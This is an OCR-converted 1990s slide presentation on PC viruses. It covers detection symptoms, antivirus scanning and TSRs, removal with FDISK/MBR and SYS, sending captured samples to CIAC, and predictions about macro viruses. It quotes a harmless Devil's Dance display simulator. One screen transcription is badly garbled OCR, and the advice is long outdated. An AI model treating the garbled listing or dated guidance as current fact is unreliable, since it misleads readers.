- One\_half infects MBR, .COM, and .EXE



#### **How Do You Detect A Virus?**

- Anomalous behavior that is not caused by hardware or installed software.
  - One\_Half Network drivers no longer fit in upper memory.
  - System crashes more often than normal.
  - Programs that used to run don't run anymore.
  - Strange messages or screen behavior.
- Regular use of antivirus scanners.
- Install antivirus TSR.



# All Your Text At The Bottom Of The Screen Should Be A Hint

```
IMU
 IMUL
 IRSL
        XOP
                        8 0
                                90
        ZXC
                        6 0
SIRSIM1
                                90
SANKIMU AIM
                     5 6 10-
                                94
                                      :55p
                     ,814 10-06-94 1 :13p
UNK--SIL CRM
                    ,459912-06-90 19:21p
V:N>SIMM9COi
Y:\>ediXasOm ) 9,493262-08-b0 11:21p
YVoldir1i:f/ o
                   25,216t10-08-butes2:06p
             uc 16,38i630-06-6ytes2:05p
CVolumetSnidl
CDirumeoreriu s\A is2Un42OM,206-DAN-S1free
CASCectM.yOowe(dCmber2istCOM,647FUMN-S1M.CO
FUM--SID.COMrl.eFSC-SIMX.COMed88DROP-SIM.COM
                                               DDN-SIMD.
JERUSIMM.COMaivNOUM-SIMX.CRC6-16FANK-SIM.COM
                                               ITAL-SIM.COM
VIRS-SI.ZCPMflA:VRO-SIMX.A91,2470bytesIM.COM
                                              SIMUL.DOCCOM
C:\>IM119Ifile(s)IRSIMUL.626,688YbytesIfreeM
                                               YNK-SIMX.COM
```



# Pretty Colors Does Not Mean The PC Is Happy

```
C:\>copy con scratch.txt
DDAN-SIM.COM
Devil's Dance virus
```

This program simulates the display of the Devil's Dance virus. From the tenth keystroke after installation (including release of keys) the display attribute will change with each input character.

When Ctrl-Alt-Del is pressed a number of messages will be displayed before reboot. Some errors in the virus code have been corrected - not all machines which display the simulation messages will display the messages from the virus.

```
DDN-SIMD.COM
Devil's Dance virus (single shot display)
```

This program is not a TSR, nor does it accept any parameters. It displays the messages produced by the virus when Ctrl-Alt-Del is intercepted without rebooting the machine.

Z

1 file(s) copied

C:\>



# Dance With The Devil At Your Own Risk

Have you ever danced with the devil under the weak light of the moon?

Pray for your disk!

The\_Joker...

Ha Ha Ha Ha



## Perform Regular Antivirus Scanning

- Scan vulnerable directories daily.
  - Root directory of C: drive.
  - /DOS directory.
  - /Windows directory.
  - Any directory you use a lot.
- Scan the whole disk every week or two.
- Scan all new software before using it, no matter where it came from.
- \*\*\*Scan Word 6 Documents Before Opening\*\*\*



#### **Use Antivirus TSRs**

- Antivirus TSRs can watch for anomalous behavior.
- They scan documents when they are copied or when programs are launched.
- NEW They scan documents when they are loaded.



#### How Do You Get Rid Of A Virus?

- An antivirus scanner is the easiest.
  - Boot with a clean-locked floppy.
  - Run the scanner from a clean-locked floppy.
  - Delete and replace infected files if possible.
  - Clean infected files that can not conveniently be replaced.
- The DOS command FDISK/MBR can disable most master boot sector viruses if the partition table has not been moved.
- The DOS SYS command can fix most boot sector viruses on bootable disks. It may not work on a non-bootable disk.



#### **How To Capture a Virus**

 Viruses are needed for study and to pass to antivirus vendors to insure their products are up to date.

#### Program virus

- Change the extension so it can't be executed .EXE -> .VXE, .COM -> .VOM.
- Zip the file with a password (Use Stufflt on the Mac).
- E-mail to ciac@ciac.llnl.gov

#### Boot Virus

- Infect a floppy if possible.
- Use Teledisk (DiskCopy on the Mac) to convert the disk into a file.
- Zip and e-mail to ciac@llnl.gov.



#### Resources

- CIAC Virus Database http://ciac.llnl.gov
- CIAC-2301 Virus Update Document. (printed or online).
- Datafellows virus database (F-PROT) http://www.datafellows.com
- Symantec Antivirus Research Center (NAV, SAM)

http://www.symantec.com/avcentr



### What To Expect In The Future

- Macro viruses with a vengeance.
  - Most people won't scan for them.
  - Cross platform.
  - Easy to write.
- Program viruses that analyze code.
  - Instead of jumping to the virus code from the start, they will jump from the middle somewhere.
- Windows specific DLL, Driver
  - A virus in a Windows object such as a .DLL or a driver would be extremely difficult to find.

